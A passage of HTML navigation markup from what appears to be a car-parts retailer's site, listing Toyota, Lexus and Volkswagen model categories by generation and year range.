  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1265-corolla-92-97" title="COROLLA (92-97)">COROLLA (92-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1266-corolla-97-99" title="COROLLA (97-99)">COROLLA (97-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1267-corolla-99-01" title="COROLLA (99-01)">COROLLA (99-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1268-corolla-01-04" title="COROLLA (01-04)">COROLLA (01-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1269-corolla-04-07" title="COROLLA (04-07)">COROLLA (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1270-corolla-07-10" title="COROLLA (07-10)">COROLLA (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1271-corolla-10-13" title="COROLLA (10-13)">COROLLA (10-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2828-corolla-cross" title="COROLLA CROSS">COROLLA CROSS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2828"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2828">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2832-corolla-cross-22-" title="COROLLA CROSS (22-)">COROLLA CROSS (22-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2416-corolla-verso" title="COROLLA VERSO">COROLLA VERSO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2416"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2416">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1263-corolla-verso-02-07" title="COROLLA VERSO (02-07)">COROLLA VERSO (02-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1264-corolla-verso-07-09" title="COROLLA VERSO (07-09)">COROLLA VERSO (07-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2474-gt-86" title="GT 86">GT 86</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2474"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2474">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2475-gt-86-12-16" title="GT 86 (12-16)">GT 86 (12-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1672-hilux" title="HILUX">HILUX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1672"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1672">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1261-hilux-98-01" title="HILUX (98-01)">HILUX (98-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1260-hilux-01-04" title="HILUX (01-04)">HILUX (01-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1262-hilux-05-11" title="HILUX (05-11)">HILUX (05-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2476-hilux-16-" title="HILUX (16-)">HILUX (16-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2588-is" title="IS">IS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2588"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2588">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2589-is-14-" title="IS (14-)">IS (14-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1667-land-cruiser" title="LAND CRUISER">LAND CRUISER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1667"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1667">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1254-land-cruiser-fj82-92-97" title="LAND CRUISER (FJ82) (92-97)">LAND CRUISER (FJ82) (92-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1253-land-cruiser-fj90-96-03-" title="LAND CRUISER (FJ90) (96-03)">LAND CRUISER (FJ90) (96-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1258-land-cruiser-hdj100-98-05" title="LAND CRUISER (HDJ100) (98-05)">LAND CRUISER (HDJ100) (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1257-land-cruiser-fj120-03-08" title="LAND CRUISER (FJ120) (03-08)">LAND CRUISER (FJ120) (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1259-land-cruiser-fj100-05-08" title="LAND CRUISER (FJ100) (05-08)">LAND CRUISER (FJ100) (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1255-land-cruiser-fj200-07-08" title="LAND CRUISER (FJ200) (07-08)">LAND CRUISER (FJ200) (07-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1256-land-cruiser-fj150-09-13" title="LAND CRUISER (FJ150) (09-13)">LAND CRUISER (FJ150) (09-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2826-land-cruiser-j250-24-" title="LAND CRUISER (J250) (24-)">LAND CRUISER (J250) (24-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2417-mr2" title="MR2">MR2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2417"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2417">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/636-mr2-86-00" title="MR2 (86-00)">MR2 (86-00)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1670-prius" title="PRIUS">PRIUS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1670"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1670">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1251-prius-03-09" title="PRIUS (03-09)">PRIUS (03-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1252-prius-09-11" title="PRIUS (09-11)">PRIUS (09-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1669-rav4" title="RAV4">RAV4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1669"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1669">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1248-rav-4-94-00" title="RAV-4 (94-00)">RAV-4 (94-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1249-rav-4-00-03" title="RAV-4 (00-03)">RAV-4 (00-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2418-rav-4-03-06" title="RAV-4 (03-06)">RAV-4 (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1250-rav-4-06-12" title="RAV-4 (06-12)">RAV-4 (06-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2419-rav-4-12-18" title="RAV-4 (12-18)">RAV-4 (12-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2834-rav-4-18-24" title="RAV-4 (18-24)">RAV-4 (18-24)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2627-rx" title="RX">RX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2627"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2627">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2628-rx-iii-09-12" title="RX III (09-12)">RX III (09-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1671-yaris" title="YARIS">YARIS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1671"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1671">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1095-yaris-95-05" title="YARIS (95-05)">YARIS (95-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1096-yaris-06-08" title="YARIS (06-08)">YARIS (06-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2420-yaris-09-11" title="YARIS (09-11)">YARIS (09-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2421-yaris-11-14" title="YARIS (11-14)">YARIS (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2422-yaris-14-17" title="YARIS (14-17)">YARIS (14-17)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/23-vw" title="VOLKSWAGEN">VOLKSWAGEN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar23"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar23">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2590-amarok" title="AMAROK">AMAROK</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2590"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2590">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2591-amarok-10-16" title="AMAROK (10-16)">AMAROK (10-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2423-bora" title="BORA">BORA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2423"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2423">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/279-bora-1j-98-05" title="BORA 1J (98-05)">BORA 1J (98-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1632-caddy" title="CADDY">CADDY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1632"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1632">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1206-caddy-82-92" title="CADDY (82-92)">CADDY (82-92)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1207-caddy-95-04" title="CADDY (95-04)">CADDY (95-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1208-caddy-04-10" title="CADDY (04-10)">CADDY (04-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1209-caddy-10-15" title="CADDY (10-15)">CADDY (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2424-corrado" title="CORRADO">CORRADO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2424"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2424">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/233-corrado-88-95" title="CORRADO (88-95)">CORRADO (88-95)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2425-crafter" title="CRAFTER">CRAFTER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2425"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2425">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1205-crafter-06-16" title="CRAFTER (06-16)">CRAFTER (06-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1640-derby" title="DERBY">DERBY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1640"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1640">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1203-derby-81-84" title="DERBY (81-84)">DERBY (81-84)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2426-eos" title="EOS">EOS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2426"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2426">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/559-eos-06-10" title="EOS (06-10)">EOS (06-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2427-fox" title="FOX">FOX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2427"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2427">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1083-fox-05-11" title="FOX (05-11)">FOX (05-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1634-golf" title="GOLF">GOLF</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1634"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1634">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/567-golf-mk1-74-83" title="GOLF MK1 (74-83)">GOLF MK1 (74-83)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/236-golf-mk2-83-91" title="GOLF MK2 (83-91)">GOLF MK2 (83-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/239-golf-mk3-91-97" title="GOLF MK3 (91-97)">GOLF MK3 (91-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/242-golf-mk4-97-03" title="GOLF MK4 (97-03)">GOLF MK4 (97-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/245-golf-mk5-03-08" title="GOLF MK5 (03-08)">GOLF MK5 (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1077-golf-mk5-variant-07-09" title="GOLF MK5 VARIANT (07-09)">GOLF MK5 VARIANT (07-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/248-golf-mk6-08-12" title="GOLF MK6 (08-12)">GOLF MK6 (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2428-golf-mk6-variant-09-13" title="GOLF MK6 VARIANT (09-13)">GOLF MK6 VARIANT (09-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2018-golf-mk7-12-17" title="GOLF MK7 (12-17)">GOLF MK7 (12-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2629-golf-mk75-17-20" title="GOLF MK7.5 (17-20)">GOLF MK7.5 (17-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2646-golf-mk8-20-23" title="GOLF MK8 (20-23)">GOLF MK8 (20-23)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2865-golf-mk8-variant-20-" title="GOLF MK8 VARIANT (20-)">GOLF MK8 VARIANT (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2429-golf-plus" title="GOLF PLUS">GOLF PLUS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2429"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2429">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1198-golf-plus-05-08" title="GOLF PLUS (05-08)">GOLF PLUS (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1199-golf-plus-09-13" title="GOLF PLUS (09-13)">GOLF PLUS (09-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/285-jetta" title="JETTA">JETTA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar285"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar285">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1078-jetta-84-91" title="JETTA (84-91)">JETTA (84-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1079-jetta-03-10" title="JETTA (03-10)">JETTA (03-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2430-jetta-11-18" title="JETTA (11-18)">JETTA (11-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2699-jetta-19-" title="JETTA (19-)">JETTA (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2431-lupo" title="LUPO">LUPO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2431"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2431">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/687-lupo-98-05" title="LUPO (98-05)">LUPO (98-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1641-new-beetle-beetle" title="NEW BEETLE / BEETLE">NEW BEETLE / BEETLE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1641"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1641">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/275-new-beetle-97-05" title="NEW BEETLE (97-05)">NEW BEETLE (97-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1197-new-beetle-06-11" title="NEW BEETLE (06-11)">NEW BEETLE (06-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2241-beetle-11-16" title="BEETLE (11-16)">BEETLE (11-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/251-passat" title="PASSAT">PASSAT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar251"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar251">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1196-passat-b2-80-88" title="PASSAT B2 (80-88)">PASSAT B2 (80-88)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1080-passat-b3-88-93" title="PASSAT B3 (88-93)">PASSAT B3 (88-93)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1081-passat-b4-93-97" title="PASSAT B4 (93-97)">PASSAT B4 (93-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/252-passat-b5-3b-96-00" title="PASSAT B5 3B (96-00)">PASSAT B5 3B (96-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/255-passat-b5-3bg-00-05" title="PASSAT B5 3BG (00-05)">PASSAT B5 3BG (00-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/258-passat-b6-05-10" title="PASSAT B6 (05-10)">PASSAT B6 (05-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/669-passat-cc-08-16" title="PASSAT CC (08-16)">PASSAT CC (08-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2432-passat-b7-10-14" title="PASSAT B7 (10-14)">PASSAT B7 (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2433-passat-b8-15-19" title="PASSAT B8 (15-19)">PASSAT B8 (15-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2434-phaeton" title="PHAETON">PHAETON</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2434"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2434">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/609-phaeton-02-16" title="PHAETON (02-16)">PHAETON (02-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/262-polo" title="POLO">POLO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar262"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar262">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1194-polo-86c-81-84" title="POLO 86C (81-84)">POLO 86C (81-84)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1193-polo-86c-84-90" title="POLO 86C (84-90)">POLO 86C (84-90)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1082-polo-86c-2f-90-94" title="POLO 86C 2F (90-94)">POLO 86C 2F (90-94)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/263-polo-6n-94-99" title="POLO 6N (94-99)">POLO 6N (94-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/269-polo-6n2-99-01" title="POLO 6N2 (99-01)">POLO 6N2 (99-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/266-polo-9n-01-05" title="POLO 9N (01-05)">POLO 9N (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/272-polo-9n3-05-09-" title="POLO 9N3 (05-09)">POLO 9N3 (05-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/568-polo-6r-09-14" title="POLO 6R (09-14)">POLO 6R (09-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2435-polo-6c-14-17" title="POLO 6C (14-17)">POLO 6C (14-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2592-polo-17-21" title="POLO (17-21)">POLO (17-21)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2868-polo-22-" title="POLO (22-)">POLO 